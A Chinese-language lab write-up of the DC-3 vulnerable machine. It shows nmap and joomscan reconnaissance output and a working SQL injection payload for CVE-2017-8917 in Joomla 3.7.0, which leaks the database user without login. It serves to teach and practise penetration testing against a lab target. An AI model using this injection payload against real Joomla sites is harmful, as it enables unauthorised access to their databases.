前言 这个靶机是 @DCAU7 出品的系列靶机DC 中的第三个DC-3 。


这个靶机只有1个flag,而且这个靶机直接导入vmware之后会有点小问题,直接启动会报下图所示的错误:

解决办法很简单,虚拟机 -> 设置 -> 硬件 -> CD/DVD(IDE),选择右边的高级,然后将IDE改为IDE 0:0即可:
重新启动就可以正常进入靶机了。
信息收集 第一步还是目标靶机的ip地址获取:
1 2 3 4 5 6 7 8 9 10 11 kali@kali:~$ nmap -sP 192.168.247.1/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 11:08 EDT Nmap scan report for 192.168.247.1 Host is up (0.0014s latency). Nmap scan report for 192.168.247.2 Host is up (0.00062s latency). Nmap scan report for 192.168.247.210 Host is up (0.00051s latency). Nmap scan report for 192.168.247.216 Host is up (0.00066s latency). Nmap done: 256 IP addresses (4 hosts up) scanned in 2.27 seconds
得到ip地址为192.168.247.216,然后扫描端口看开启了什么服务:
1 2 3 4 5 6 7 8 9 10 11 12 13 kali@kali:~$ nmap -p1-65535 -A 192.168.247.216 -oN /tmp/DC-3.txt Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-22 11:34 EDT Nmap scan report for 192.168.247.216 Host is up (0.00019s latency). Not shown: 65534 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-generator: Joomla! - Open Source Content Management |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Home Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.14 seconds


从扫描结果看,只开启了一个80端口,访问该站点可以看到:
这个站点非常的joomla style,先用wappalyzer扫描确认一下:
确实是joomla站点。可以看到首页就有一个登录入口,但是什么账号信息都没有,所以接下来就是先找漏洞。

漏洞挖掘 漏洞确认 这是一个joomla网站,所以可以用joomla专用的漏洞扫描器joomscan
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 $ perl joomscan.pl -u http://192.168.247.216 ____ _____ _____ __ __ ___ ___ __ _ _ (_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( ) .-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) ( \____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_) (1337.today) --=[OWASP JoomScan +---++---==[Version : 0.0.7 +---++---==[Update Date : [2018/09/23] +---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo --=[Code name : Self Challenge @OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP Processing http://192.168.247.216 ... [+] FireWall Detector [++] Firewall not detected [+] Detecting Joomla Version [++] Joomla 3.7.0 [+] Core Joomla Vulnerability [++] Target Joomla core is not vulnerable [+] Checking Directory Listing [++] directory has directory listing : http://192.168.247.216/administrator/components http://192.168.247.216/administrator/modules http://192.168.247.216/administrator/templates http://192.168.247.216/images/banners [+] Checking apache info/status files [++] Readable info/status files are not found [+] admin finder [++] Admin page : http://192.168.247.216/administrator/ [+] Checking robots.txt existing [++] robots.txt is not found [+] Finding common backup files name [++] Backup files are not found [+] Finding common log files name [++] error log is not found [+] Checking sensitive config.php.x file [++] Readable config files are not found Your Report : reports/192.168.247.216/

发现joomla的版本是3.7.0,搜索该版本的漏洞,发现了一个高危漏洞CVE-2017-8917:
下面是一个poc:

1 http://192.168.247.216/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
确实是爆出了数据库账号root@localhost:
CVE-2017-8917 Joomla SQL注入漏洞 半年前复现过这个漏洞,但是忘记写记录了,这次又遇到就顺便记录一下。这个漏洞属于高危漏洞,在用户没有登录的情况下就可以进行sql注入。
poc为:
1 index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x3e,user()),0)
